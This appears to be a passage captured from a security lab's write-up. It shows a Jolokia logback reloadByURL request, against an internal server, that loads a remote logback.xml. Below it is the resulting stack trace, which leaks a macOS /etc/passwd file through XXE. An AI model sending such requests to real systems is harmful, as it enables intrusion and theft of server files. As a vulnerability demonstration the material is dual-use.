 10.27.2.188:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/ :8888!/logback.xml
火狐官方站点 新手上路 常用网址 其他书签 移动设备上的书签
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat
java.lang.Thread.run(Thread.java:748)\nCaused by: java.net.MalformedURLException: no protocol: :##\n# User Database\n# \n# Note that this file is consulted directly only when the system is
running\n# in single-user mode.  At other times this information is provided by\n# Open Directory.\n#\n# See the opendirectoryd(8) man page for additional information about\n# Open Directory.\n##
\nnobody:*:-2:-2:Unprivileged User:\/var\/empty:\/usr\/bin\/false\nroot:*:0:0:System Administrator:\/var\/root:\/bin\/sh\ndaemon:*:1:1:System Services:\/var\/root:\/usr\/bin\/false
\n_uucp:*:4:4:Unix to Unix Copy Protocol:\/var\/spool\/uucp:\/usr\/sbin\/uucico\n_taskgated:*:13:13:Task Gate Daemon:\/var\/empty:\/usr\/bin\/false\n_networkd:*:24:24:Network Services:\/var
\/networkd:\/usr\/bin\/false\n_installassistant:*:25:25:Install Assistant:\/var\/empty:\/usr\/bin\/false\n_lp:*:26:26:Printing Services:\/var\/spool\/cups:\/usr\/bin\/false
\n_postfix:*:27:27:Postfix Mail Server:\/var\/spool\/postfix:\/usr\/bin\/false\n_scsd:*:31:31:Service Configuration Service:\/var\/empty:\/usr\/bin\/false\n_ces:*:32:32:Certificate Enrollment
Service:\/var\/empty:\/usr\/bin\/false\n_appstore:*:33:33:Mac App Store Service:\/var\/empty:\/usr\/bin\/false\n_mcxalr:*:54:54:MCX AppLaunch:\/var\/empty:\/usr\/bin\/false
\n_appleevents:*:55:55:AppleEvents Daemon:\/var\/empty:\/usr\/bin\/false\n_geod:*:56:56:Geo Services Daemon:\/var\/db\/geod:\/usr\/bin\/false\n_devdocs:*:59:59:Developer Documentation:\/var
\/empty:\/usr\/bin\/false\n_sandbox:*:60:60:Seatbelt:\/var\/empty:\/usr\/bin\/false\n_mdnsresponder:*:65:65:mDNSResponder:\/var\/empty:\/usr\/bin\/false\n_ard:*:67:67:Apple Remote Desktop:\/var
\/empty:\/usr\/bin\/false\n_www:*:70:70:World Wide Web Server:\/Library\/WebServer:\/usr\/bin\/false\n_eppc:*:71:71:Apple Events User:\/var\/empty:\/usr\/bin\/false\n_cvs:*:72:72:CVS Server:
\/var\/empty:\/usr\/bin\/false\n_svn:*:73:73:SVN Server:\/var\/empty:\/usr\/bin\/false\n_mysql:*:74:74:MySQL Server:\/var\/empty:\/usr\/bin\/false\n_sshd:*:75:75:sshd Privilege separation:\/var
\/empty:\/usr\/bin\/false\n_qtss:*:76:76:QuickTime Streaming Server:\/var\/empty:\/usr\/bin\/false\n_cyrus:*:77:6:Cyrus Administrator:\/var\/imap:\/usr\/bin\/false\n_mailman:*:78:78:Mailman List
Server:\/var\/empty:\/usr\/bin\/false\n_appserver:*:79:79:Application Server:\/var\/empty:\/usr\/bin\/false\n_clamav:*:82:82:ClamAV Daemon:\/var\/virusmails:\/usr\/bin\/false
\n_amavisd:*:83:83:AMaViS Daemon:\/var\/virusmails:\/usr\/bin\/false\n_jabber:*:84:84:Jabber XMPP Server:\/var\/empty:\/usr\/bin\/false\n_appowner:*:87:87:Application Owner:\/var\/empty:\/usr
\/bin\/false\n_windowserver:*:88:88:WindowServer:\/var\/empty:\/usr\/bin\/false\n_spotlight:*:89:89:Spotlight:\/var\/empty:\/usr\/bin\/false\n_tokend:*:91:91:Token Daemon:\/var\/empty:\/usr
\/bin\/false\n_securityagent:*:92:92:SecurityAgent:\/var\/db\/securityagent:\/usr\/bin\/false\n_calendar:*:93:93:Calendar:\/var\/empty:\/usr\/bin\/false\n_teamsserver:*:94:94:TeamsServer:\/var
\/teamsserver:\/usr\/bin\/false\n_update_sharing:*:95:-2:Update Sharing:\/var\/empty:\/usr\/bin\/false\n_installer:*:96:-2:Installer:\/var\/empty:\/usr\/bin\/false\n_atsserver:*:97:97:ATS
Server:\/var\/empty:\/usr\/bin\/false\n_ftp:*:98:-2:FTP Daemon:\/var\/empty:\/usr\/bin\/false\n_unknown:*:99:99:Unknown User:\/var\/empty:\/usr\/bin\/false\n_softwareupdate:*:200:200:Software
Update Service:\/var\/db\/softwareupdate:\/usr\/bin\/false\n_coreaudiod:*:202:202:Core Audio Daemon:\/var\/empty:\/usr\/bin\/false\n_screensaver:*:203:203:Screensaver:\/var\/empty:\/usr
\/bin\/false\n_locationd:*:205:205:Location Daemon:\/var\/db\/locationd:\/usr\/bin\/false\n_trustevaluationagent:*:208:208:Trust Evaluation Agent:\/var\/empty:\/usr\/bin\/false
\n_timezone:*:210:210:AutoTimeZoneDaemon:\/var\/empty:\/usr\/bin\/false\n_lda:*:211:211:Local Delivery Agent:\/var\/empty:\/usr\/bin\/false\n_cvmsroot:*:212:212:CVMS Root:\/var\/empty:\/usr
\/bin\/false\n_usbmuxd:*:213:213:iPhone OS Device Helper:\/var\/db\/lockdown:\/usr\/bin\/false\n_dovecot:*:214:6:Dovecot Administrator:\/var\/empty:\/usr\/bin\/false\n_dpaudio:*:215:215:DP
Audio:\/var\/empty:\/usr\/bin\/false\n_postgres:*:216:216:PostgreSQL Server:\/var\/empty:\/usr\/bin\/false\n_krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:\/var\/empty:\/usr\/bin\/false
\n_kadmin_admin:*:218:-2:Kerberos Admin Service:\/var\/empty:\/usr\/bin\/false\n_kadmin_changepw:*:219:-2:Kerberos Change Password Service:\/var\/empty:\/usr\/bin\/false
\n_devicemgr:*:220:220:Device Management Server:\/var\/empty:\/usr\/bin\/false\n_webauthserver:*:221:221:Web Auth Server:\/var\/empty:\/usr\/bin\/false\n_netbios:*:222:222:NetBIOS:\/var\/empty:
\/usr\/bin\/false\n_warmd:*:224:224:Warm Daemon:\/var\/empty:\/usr\/bin\/false\n_dovenull:*:227:227:Dovecot Authentication:\/var\/empty:\/usr\/bin\/false\n_netstatistics:*:228:228:Network
Statistics Daemon:\/var\/empty:\/usr\/bin\/false\n_avbdeviced:*:229:-2:Ethernet AVB Device Daemon:\/var\/empty:\/usr\/bin\/false\n_krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting
Ticket:\/var\/empty:\/usr\/bin\/false\n_krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:\/var\/empty:\/usr\/bin\/false\n_krb_changepw:*:232:-2:Open Directory Kerberos Change Password
Service:\/var\/empty:\/usr\/bin\/false\n_krb_kerberos:*:233:-2:Open Directory Kerberos:\/var\/empty:\/usr\/bin\/false\n_krb_anonymous:*:234:-2:Open Directory Kerberos Anonymous:\/var\/empty:\/usr
\/bin\/false\n_assetcache:*:235:235:Asset Cache Service:\/var\/empty:\/usr\/bin\/false\n_coremediaiod:*:236:236:Core Media IO Daemon:\/var\/empty:\/usr\/bin\/false
\n_launchservicesd:*:239:239:_launchservicesd:\/var\/empty:\/usr\/bin\/false\n_iconservices:*:240:240:IconServices:\/var\/empty:\/usr\/bin\/false\n_distnote:*:241:241:DistNote:\/var\/empty:\/usr
\/bin\/false\n_nsurlsessiond:*:242:242:NSURLSession Daemon:\/var\/db\/nsurlsessiond:\/usr\/bin\/false\n_nsurlstoraged:*:243:243:NSURLStorage Daemon:\/var\/empty:\/usr\/bin\/false
\n_displaypolicyd:*:244:244:Display Policy Daemon:\/var\/empty:\/usr\/bin\/false\n_astris:*:245:245:Astris Services:\/var\/db\/astris:\/usr\/bin\/false\n_krbfast:*:246:-2:Kerberos FAST
Account:\/var\/empty:\/usr\/bin\/false\n_gamecontrollerd:*:247:247:Game Controller Daemon:\/var\/empty:\/usr\/bin\/false\n_mbsetupuser:*:248:248:Setup User:\/var\/setup:\/bin\/
\/bash\n_ondemand:*:249:249:On Demand Resource Daemon:\/var\/db\/ondemand:\/usr\/bin\/false\n_xserverdocs:*:251:251:macOS Server Documents Service:\/var\/empty:\/usr\/bin\/false
\n_wwwproxy:*:252:252:WWW Proxy:\/var\/empty:\/usr\/bin\/false\n_mobileasset:*:253:253:MobileAsset User:\/var\/ma:\/usr\/bin\/false\n_findmydevice:*:254:254:Find My Device Daemon:\/var
\/db\/findmydevice:\/usr\/bin\/false\n_datadetectors:*:257:257:DataDetectors:\/var\/db\/datadetectors:\/usr\/bin\/false\n_captiveagent:*:258:258:captiveagent:\/var\/empty:\/usr\/bin\/false
\n_ctkd:*:259:259:ctkd Account:\/var\/empty:\/usr\/bin\/false\n_applepay:*:260:260:applepay Account:\/var\/db\/applepay:\/usr\/bin\/false\n_hidd:*:261:261:HID Service User:\/var\/db\/hidd:\/usr
\/bin\/false\n_cmiodalassistants:*:262:262:CoreMedia IO Assistants User:\/var\/db\/cmiodalassistants:\/usr\/bin\/false\n_analyticsd:*:263:263:Analytics Daemon:\/var\/db\/analyticsd:\/usr
\/bin\/false\n_fpsd:*:265:265:FPS Daemon:\/var\/db\/fpsd:\/usr\/bin\/false\n_timed:*:266:266:Time Sync Daemon:\/var\/db\/timed:\/usr\/bin\/false
\n_reportmemoryexception:*:269:269:ReportMemoryException:\/var\/db\/reportmemoryexception:\/usr\/bin\/false\n\n\tat java.net.URL.<init>(URL.java:593)\n\tat java.net.URL.<init>(URL.java:490)\n\tat
java.net.URL.<init>(URL.java:439)\n\tat com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:620)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEntityReference(XMLDocumentFragmentScannerImpl.java:1908)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$FragmentContentDriver.next(XMLDocumentFragmentScannerImpl.java:3061)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:602)\n\tat
宸极实验室